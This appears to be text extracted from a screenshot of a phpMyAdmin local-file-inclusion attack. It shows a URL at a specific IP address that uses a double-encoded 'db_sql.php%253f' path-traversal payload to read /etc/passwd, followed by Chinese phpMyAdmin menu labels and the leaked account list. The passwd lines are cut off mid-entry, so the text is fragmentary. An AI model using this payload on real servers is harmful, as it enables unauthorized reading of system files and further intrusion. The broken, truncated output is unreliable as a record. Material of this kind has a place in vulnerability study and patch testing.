 219.153.49.228:41814/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
← 服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 二进制日志 复制 变量 字符
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/no
/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin ne
/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/bin/sh man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:pos
/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/
/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:
nobody:x:65534:65534:nobody:/:/sbin/nologin mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/